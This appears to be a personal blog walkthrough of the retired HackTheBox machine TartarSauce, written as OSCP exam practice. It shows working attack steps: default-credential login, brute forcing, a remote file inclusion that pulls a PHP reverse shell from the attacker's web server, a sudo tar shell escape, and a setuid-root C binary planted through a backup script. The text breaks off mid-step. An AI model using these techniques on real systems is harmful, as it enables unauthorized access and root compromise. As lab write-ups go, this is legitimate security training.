Let’s get readyyyyy to hack a box! This time it’s going to be tartarsauce from the retired pool of HTB!
This is all still part of the OSCP prep and the last 2 days I’ve rooted 6 boxes and learnt loads from it! So hopefully, this can continue!
First up, nmap! A quick scan just to give us a bit of an overview so we can start looking at stuff while a more in depth nmap is running.
sudo nmap -Pn -oA nmap/initial 10.10.10.88 -vv
We use the verbose flags so I can see all the requests nmap is making and get those answers slightly quicker! It might not make much of a difference on HTB but on a big infrastructure test or a wide range of IPs it can make a huge difference.
We have an open port:
- 80 – HTTP
While we investigate that, we will get a full port scan running, just in case something is hiding up high!

The HTTP landing page is a nice ASCII art of a bottle of tartarsauce. Makes sense!
Let’s get gobuster on the case to see if there are any interesting directories!
No additional ports founds on the nmap. Let’s quickly do a UDP scan just for fun!
sudo nmap -sU -p- -oA nmap/UDP 10.10.10.88 -vv
While that runs, we have a robots.txt file found by gobuster.

So this tells us there is a folder called /webservices/
If we visit that we get a Forbidden error.
Going to each of the URLs give us 404 not found errors, apart from 1.

We have monstra v3.0.4. I know nothing about this so a quick google brings up their website: https://monstra.org/
It is a content management system (CMS).
Doing some manual enumeration all the buttons at the top go to a 404. However, when clicking logged in, we get to the admin login page:
http://10.10.10.88/webservices/monstra-3.0.4/admin/

A quick searchsploit brings back results

The remote code execution looks interesting, however we need to be authenticated for that.
The XSS and CSRF aren’t that useful here, as we don’t have users on the box that we can exploit.
Looking at the install instructions there are a few default directories, going through those we get a forbidden for all of them, apart from sitemap.xml

Let’s go look at each of these and see what we get. The users one looks the most exciting, but i’ll start at the top!
Unfortunately all of those bring back a 404 not found error.

Back on the login page, there is a forgotten password option. Entering in a rubbish name and no captcha we get:
If we put in a more likely username such as admin

So we have username enumeration.
I’m going to guess we are going to use the username “admin”. I should do more username enumeration but I don’t know if it’s needed.
While I carry on looking at the github as the CMS is opensource, to find any weaknesses, I am going to throw the login page over to Intruder and see if we can brute force our way in!
Before doing that, to get a general error message I tried admin:admin.

Oh, that’s not an error message! We are in!
A quick look around, and there is 1 user called admin! I got very lucky on my guessing username enumeration. Sometimes the basics are the best!
Looking round there is a way to upload a plugin. We might come back to this later!
So we are now authenticated. We can use that exploit we found in our searchsploit earlier!

The exploit is basically the fact we can upload php pages via the Content – Files option.
We can use pentestmonkeys reverse shell php script.
Extract it using tar:
tar xvzf php-reverse-shell-1.0.tar.gz
Then we need to change the IP and Port for the connection back. Save the file and let’s see if we can upload it.
Start a netcat listener:
nc -nvlp 9002
We get a forbidden file type when trying to upload the reverse shell script. However, the exploit did mention we need PHP in capitals, so let’s try that!
Again not uploaded! The max file size is 2mb. Our file is 5.4K so well below that! Not sure.
Instead let’s go with the PoC in the exploit:

So we create a file with that php in it and name it “yekki.PHP”
Again, file not uploaded. No more details!
I have no idea why this isn’t uploaded. I’ve tried creating a new Directory, no dice.
I am really confused here. This should work!
The exploit is so straightforward that there isn’t anything I’ve done here to not make it work.
Let’s go back to our enumeration, have we missed anything?
Running another gobuster for directories rather than extensions within the /webservices/ directory we get a hit almost straight away:

There is a wordpress server on there! Let’s go take a look!
It’s urm, basic!

Let’s see if there is an admin page. wp-admin gives a big redirect to a page that isn’t found!

http://10.10.10.88/10.10.10.88/webservices/wp/wp-login.php?redirect_to=http%3A%2F%2F10.10.10.88%2Fwebservices%2Fwp%2Fwp-admin%2F&reauth=1
If we see that it looks like it’s trying to get us to wp-login.php rather than wp-admin
Let’s get WP-Scan to see what we have on this bad boy! I’ve not used it before, so a quick look at the help and we get:
wpscan --url 10.10.10.88/webservices/wp/ -v
The scan has found a few directories:
- xmlrpc.php
- readme.html
- wp-cron.php
We also know the version if 4.9.4 and there are 14 vulnerabilities available for this version.
The readme.html is the standard wordpress readme file, nothing exciting there.
xmlrpc.php brings back:
XML-RPC server accepts POST requests only.
And wp-cron.php doesn’t seem to do anything. Putting that through burp we see the request and an empty response.
So xmlrpc looks most interesting. A quick google finds an interesting article.
We start off making a POST request to get the methods.

We get loads of options. The one that sticks out for me, is “wp.getUsers”
Unfortunately when we send that we get “Insufficint arguments passed to this XM-RPC method”.
A quick google finds we need 4 parameters:
- int blog_id
- string username
- string password
- int user_id
Adding these in and we get “Incorrect username and password”. Now we don’t have a username or a password so far.
We can’t even get a username off any of the blogs, as they don’t exist!
The same trick of forgotten password doesn’t appear to work here!
The entire log-in page has an odd redirect to include the IP address again. This is really strange behavior and I don’t think we will ever be able to log in!
WPScan does have an enumerate user flag:
wpscan --url 10.10.10.88/webservices/wp/ --enumerate u
But nope. No users found!
Looking at searchsploit there is just so much! With wordpress being the most popular CMS there are bound to be!
However, it does look like there might be a metasploit module for “WordPress 5.0.0 – Crop-image Shell Upload (Metasploit)”
Let’s see if we can do anything with that.
A quick look at the metasploit module and we need credentials for this which we don’t have!
I think it’s time to try brute forcing some creds.
Going back to the wp.getUser POST requests to XMLrpc, we can send that to repeater and try to fuzz the username and password fields!
So changing the intuder attack type to be Clusterbomb. From the Burp guide it tells us that:
The cluster bomb attack type enumerates over multiple parameters by using all the possible combinations of payloads from the multiple wordlists.
So if you have multiple parameters, it will enumerate over one of the parameters with all the payloads from its respective wordlist, while the other parameters have the first payload from their respective wordlists loaded.
So it will go through both wordlists. Let’s get that running!
For this we will use the wfuzz names.txt wordlist for the users and wfuzz common_pass.txt for the passwords.
We add in our match on “Incorrect username or password.”
And run…
This is going to take some time!
Slightly odd results coming up!

I get this for every 5th request. Some sort of fail2ban type thing maybe?
I don’t feel I’ve got the most out of WPScan quite yet. Let’s take a look at what flags we have.
The -e flag is for enumerate. We tried users, but we can do more than that
- p – plugins
- t – themes
- cb – config backups
I would have thought it did these as the basic scan, but let’s do it anyway
wpscan --url 10.10.10.88/webservices/wp/ -e p,t,cb -v
We got slightly more information than before. There are 3 potential themes:

These are all basic themes though. I’m pretty sure I use 2017!
Oddly it still said no plugins. But it only scanned for the most popular.
If we did a flag with ap it should do all plugins.
wpscan --url 10.10.10.88/webservices/wp/ -e ap -v
No plugins Found. So there are just the 14 vulnerabilities, none of which seem useful!
** Lookup Alert**
At this point, I felt I’d enumerated all I could, WPScan was giving nothing. Although there is wp-contents so maybe some additional stuff, I couldn’t find it at all.
So I looked at a guide.
0xdf always does good write ups, so I went to theirs.
And I quote:
wpscanis a good tool to enumerate WordPress sites. I’ll use--enumerate p,t,uoption to enumerate plugins, themes, and users.
The command used was:
wpscan -u http://10.10.10.88/webservices/wp/ --enumerate p,t,u | tee wpscan.log
I’d say, that looks pretty familiar!
Copy and pasting that exact command. We get:

So that’s annoying!
I guess maybe it’s an updated WPScan as I’m using v3.6.0 whereas 0xdf had v2.9.3
So there is an extra flag we can try which is an aggressive method for plugin scans:
wpscan --url http://10.10.10.88/webservices/wp/ --enumerate ap --plugins-detection aggressive
I think this instead of looking at just the most popular, it looks at all plugins ever. It is looking at 82,373 plugins and will take ~30 mins to run!
30 minutes later…


Heading over to the readme, we see the changelog and though it is out of date, it isn’t v 2.3.10. It’s actually v1.5.3, this is sneaky!
Looking at searchsploit we have an exploit for remote file inclusion!

Looking at the file, we need to create a php reverse shell script called wp-load.php and access it via:
/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
So we will get pentestmonkeys php reverse shell script we got earlier and stick it on a webserver
python -m SimpleHTTPServer 9001
Start a nc listener and go to
/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.33:9001/wp-load.php
It failed, we got a 404 on our webserver, as it appended the wp-load.php itself.
After we removed that, we got a hit!


And we got a shell, as www-data.
The user on the box is called onuma and we don’t have permission to their home directory yet. So we need to priv esc before getting the user flag!
A quick look of my new favourite go to sudo -l
![]()
We can do a tar!
A quick google of tar privilege escalation brings us to GTFOBins which is generally really ace.
We go for the first option including the sudo we need:
sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
It works!

So that was a really difficult initial entry point! After that, easy googling the rest of the way!
Now, let’s go after a root flag!
First as always, let’s get LinEnum over and see what we have!
The box is Ubuntu 16.04.4 xenial.
The user onuma is part of the cdrom, drip & plugdev groups, so we will keep an eye on those.
We have a potentially interesting SUID file:
-rwSr--r-T 1 root root 150667 Mar 9 2018 /var/www/html/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ȜӎŗgͷͼȜ_5h377
That SUID seems odd, however that exploit was already used. Do we think it could be the same? Maybe…
Before we jump into that, let’s get pspy64s over to see if there is anything funky running.
The version of the box is 32, so our 64 just errored out straight away. I downloaded the 32 bit version from github
Moving that across with python webserver and wget.
Then run in.
Nothing seems to be running on a regular script. Although there is a funky cleanup script:

So if we go and look at that script.

So we can read and execute that file, even though it’s owned by root.
Let’s give it a read and see what it does.
#-------------------------------------------------------------------------------------
# backuperer ver 1.0.2 - by ȜӎŗgͷͼȜ
# ONUMA Dev auto backup program
# This tool will keep our webapp backed up incase another skiddie defaces us again.
# We will be able to quickly restore from a backup in seconds ;P
#-------------------------------------------------------------------------------------

# Set Vars Here
basedir=/var/www/html
bkpdir=/var/backups
tmpdir=/var/tmp
testmsg=$bkpdir/onuma_backup_test.txt
errormsg=$bkpdir/onuma_backup_error.txt
tmpfile=$tmpdir/.$(/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d' ' -f1)
check=$tmpdir/check

# formatting
printbdr()
{
for n in $(seq 72);
do /usr/bin/printf $"-";
done
}
bdr=$(printbdr)

# Added a test file to let us see when the last backup was run
/usr/bin/printf $"$bdr\nAuto backup backuperer backup last ran at : $(/bin/date)\n$bdr\n" > $testmsg

# Cleanup from last time.
/bin/rm -rf $tmpdir/.* $check

# Backup onuma website dev files.
/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &

# Added delay to wait for backup to complete if large files get added.
/bin/sleep 30

# Test the backup integrity
integrity_chk()
{
/usr/bin/diff -r $basedir $check$basedir
}

/bin/mkdir $check
/bin/tar -zxvf $tmpfile -C $check
if [[ $(integrity_chk) ]]
then
# Report errors so the dev can investigate the issue.
/usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran : $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg
integrity_chk >> $errormsg
exit 2
else
# Clean up and save archive to the bkpdir.
/bin/mv $tmpfile $bkpdir/onuma-www-dev.bak
/bin/rm -rf $check .*
exit 0
fi
Basically, what it does is takes a back up of the basedirectory of /var/www/html.
It then tar’s it as the onuma user and puts it into /var/tmp.
Then it untars it as root.
I managed to snag a copy before it gets deleted 30 seconds later and put it into tmp.
With that I could untar the file and I had the contents of /var/www/html.
Ideally what I need is to make the script someone tar the /root/ directory, however we can’t change the script as we don’t have write permissions.
The only thing I can think of is a symbolic link.
Heading into /var/www/html we try to add a symbolic link for /root/

We get permission denied on those. Which is expected!
Now why are we getting permission denied, is it for the root file, or because we are in /var/www/html which is owned by www-data?
Well I’m not sure, so I drop back down to www-data and try again

We can create the symbolic link! That’s awesome! (At least I think that’s the right way round!)
So now, we need to wait for the script to run and nab that file from /var/tmp.
We got a copy!
So we untar is and bam. Our link is there!

It’s still doing a symbolic link, so we still need to be root to read the file! Even though the file is owned by us!
Bugger!
Re-looking over the script, it doesn’t at any point change the owner or chmod at all, so i don’t think a symbolic link will work.
Although without that, I have no idea!
Back to google it is and we find some interesting information by PacketStorm!
What they are saying is we can overwrite files that get untarred as root. So let’s go back to the script, does any untarring happen?
/bin/tar -zxvf $tmpfile -C $check
It does! So we just need to find a few things out!
What we need to do, is create a passwd file in the file that is tarred and untarred, which is /var/www/html and a symlink to /etc/passwd.
In our passwd file, we add in a new user with root priviledges.
So we add in our new user:

We save that as passwd and create a symlink to /etc/passwd.
This then errors as the file already exists.
Right. Let’s go through the steps once more!
We start off by making a symlink to /etc/passwd

Check.
Next we tar that symlink.
We now have a tar file

Next we untar it with -tf (t = list contents ;f = files)
So we then remove the symlink from the folder, so we just have it in the tar file.
Renaming passwd2 (our malicious one) to passwd. We then add that to the tar file
tar -rf yekki.tar passwd
(r = append)
We list the contents:

We now have 2 passwd files! Brilliant!
Now hopefully when the script runs, it will overwrite the /etc/passwd with our one from the tar file.
We have done the stuff in the /var/www/html directory so it should get done in the next run of the script!
It didn’t work.
That might be because it couldn’t access the file as I created it as www-data not as osuma. But I can’t write anything to /var/www/html as osuma as it’s owned by www-data. Bugger!
Let’s try again, but this time with the sudoers file. Let’s try and make the sudo file just open for anyone to do anything!
Running through all the steps again, it didn’t seem to take.
Am I overcomplicating this? Is there a way to just get the symlink to be the root flag, then steal the copy when it’s made?
Let’s try that!
ln -s /root/root.txt root.txt
So we have a symlink to the root.txt flag.
We tar it the same as before.
tar -cvf root.tar root.txt
Now in that tar, we just have that file.
So now in the 30 seconds when the script runs, we need to get a copy from /var/temp!
I have 2 netcats open, so I can have pspy32s running in one to see when the script runs. Jump to the other and copy the tar file!
We will see if this works. Who knows! (hint: I don’t think it will)
We got a copy!
When we extract it, we have the root.tar file!

If we extract that tar file!

And it’s still a symbolic link which we don’t have permission to view!
I’ve looked around at all tar exploits I can find. I’m missing something but just can’t get it!
Watching ippsec’s video, we learn!
I think the intregity check is screwing us over. The check it failing because the compare between /var/tmp/var/www/html and /var/www/html are different as we have added files in. Therefore it’s not getting to the extract stage of the script. So we aren’t getting anything new!
So at this point, I’m just following along with ippsec’s video.
First up he creates a “simple setuid” which we will compile:
#include <stdio.h>

#include<stdlib.h>

#include<unistd.h>

int main ( int argc, char *argv[] )

{

setreuid(0,0);

execve("/bin/sh", NULL, NULL);

}
We then compile that with
gcc -m32 -o uid setuid.c
We now have a setuid executable exploity thing.
Get that over to the box with python simple web server and wget.
Then we need to change the permissions to be a SUID:
chmod 6555 uid
Running it does indeed give us a sh shell as the current user owner.
So where we need to be is within /var/tmp as this is where the checks will be.
We want to make the /var/www/html folder structure that the check will be agaisnt
mkdir -p var/www/html
(-p creates all folders as listed above. It’s a neat trick I didn’t know)
We move our uid file into var/www/html (so the full path is /var/tmp/var/www/html/uid)
We then tar.gz that up
tar -zcvf yekki.tar.gz var/
So what we need to do, is then when there is the 30 seconds waiting time and random named file in /var/tmp get’s created. We need to add our tar file into that. As it has done the check part at this point, so won’t error out.
It will then extract the file as root into a folder called check and our binary will be extracted by root.
The only thing is, last time, we made the var/www/html files by the user onuma. So the uid file was owned by onuma. When all that went through, we still could only get to that user.
So we need to do all those steps on our kali box as root. So it has root permissions. Then transfer is over, then slide the tar.gz (that we made in our kali) into the temp random named tar file.
Complicated? Overly I’d say!
So on our kali box, we do
mkdir -p var/www/html

chmod 6555 uid

mv uid var/www/html

tar -zcvf yekki.tar.gz var/
Then we have a tar file, owned by root, with the uid being owned by root but executable by everyone.
We move this across to the box, and wait for the next run!
As soon as we see the first part of the run going, we do
